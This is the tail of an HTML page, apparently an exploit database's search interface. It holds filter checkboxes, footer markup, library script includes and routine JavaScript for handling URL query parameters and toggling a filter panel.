                                    <input class="form-check-input" type="checkbox"
                                           name="hasapp" value="true"
                                           id="hasappSearchCheck" >
                                    Has App

                                    <span class="form-check-sign">
                                        <span class="check"></span>
                                    </span>

                                </label>

                            </div>

                            <div class="form-check form-check-inline">

                                <label class="form-check-label text-primary">
                                    <input class="form-check-input" type="checkbox"
                                           name="nomsf" value="true"
                                           id="nomsfCheck" >
                                    No Metasploit

                                    <span class="form-check-sign">
                                        <span class="check"></span>
                                    </span>

                                </label>

                            </div>

                        </div>

                    </div>

                    <div class="row">

                        <div class="col-12">

                            <button type="submit" class="btn btn-primary float-right">Search</button>

                        </div>

                    </div>

                </form>


            </div>

        </div>

    </div>

</div>

</footer>

    </div>

</div>

</body>

<!--   Make the default DataTables search field larger   -->
<style type="text/css">
    .dataTables_filter input {
        font-size: 16px;
    }
</style>

<!--   Core JS Files   -->
<script src="/js/core/jquery.min.js"></script>
<script src="/js/core/popper.min.js"></script>
<script src="/js/core/bootstrap.min.js"></script>

<script src="/js/plugins/perfect-scrollbar.jquery.min.js"></script>
<script src="/js/plugins/moment.min.js"></script>

<!-- Forms Validations Plugin -->
<script src="/js/plugins/jquery.validate.min.js"></script>

<!--  DataTables.net Plugin, full documentation here:
https://datatables.net/    -->
<script src="/js/plugins/jquery.dataTables.min.js"></script>

<!--  Notifications Plugin    -->
<script src="/js/plugins/bootstrap-notify.js"></script>

<!-- Control Center for Now Ui Dashboard: parallax effects,
scripts for the example pages etc -->
<script src="/js/now-ui-dashboard.js"></script>

<script src="/js/selectize.min.js"></script>

<script src="/js/app.js"></script>
<script src="/js/appfunctions.js"></script>


<script>
    window.addEventListener('popstate', () => {
        location.reload();
    }, false);

    $(function () {
        $('[data-toggle="tooltip"]').tooltip()
    })

    function getParameterByName(name, url) {
        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, "\\$&");
        var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
            results = regex.exec(url);
        if (!results) return null;
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, " "));
    }


    function removeURLParameter(url, parameter) {
        //prefer to use l.search if you have a location/link object
        var urlparts= url.split('?');
        if (urlparts.length>=2) {

            var prefix= encodeURIComponent(parameter)+'=';
            var pars= urlparts[1].split(/[&;]/g);

            //reverse iteration as may be destructive
            for (var i= pars.length; i-- > 0;) {
                //idiom for string.startsWith
                if (pars[i].lastIndexOf(prefix, 0) !== -1) {
                    pars.splice(i, 1);
                }
            }

            url= urlparts[0] + (pars.length > 0 ? '?' + pars.join('&') : "");
            window.history.pushState('', document.title, url);
            return url;
        } else {
            window.history.pushState('', document.title, url);
            return url;
        }
    }

    function showFilters() {
        var x = document.getElementById("exploitFiltersCard");
        if (x.style.display === "none") {
            x.style.display = "block";
        } else {
            x.style.display = "none";
        }
    }

    function updateQueryString(key, value, url) {
        if (!url) url = window.location.href;
        var re = new RegExp("([?&])" + key + "=.*?(&|#|$)(.*)", "gi"),
            hash;

        if (re.test(url)) {
            if (typeof value !== 'undefined' && value !== null)
                return url.replace(re, '$1' + key + "=" + value + '$2$3');
            else {
                hash = url.split('#');
                url = hash[0].replace(re, '$1$3').replace(/(&|\?)$/, '');
                if (typeof hash[1] !== 'undefined' && hash[1] !== null)
                    url += '#' + hash[1];

                window.history.pushState('', document.title, url);
                return url;
            }
        }
        else {
            if (typeof value !== 'undefined' && value !== null) {
                var separator = url.indexOf('?') !== -1 ? '&' : '?';
                hash = url.split('#');
                url = hash[0] + separator + key + '=' + value;
                if (typeof hash[1] !== 'undefined' && hash[1] !== null)
                    url += '#' + hash[1];

                window.history.pushState('', document.title, url);
                return url;
            }
            else
                window.history.pushState('', document.title, url);
                return url;
        }
    }

    $('#search').submit(function() {
        $(this).find(":input").filter(function(){ return !this.value; }).attr("disabled", "disabled");
        return true; // ensure form still submits
    });

    // Un-disable form fields when page loads, in case they click back after submission
    $('#search').find( ":input" ).prop( "disabled", false );

    // If the ajax call fails, throw the error to the console instead of
    // popping up an alert to the user
    $.fn.dataTable.ext.errMode = 'throw';

</script>

<!-- App scripts -->



</html>
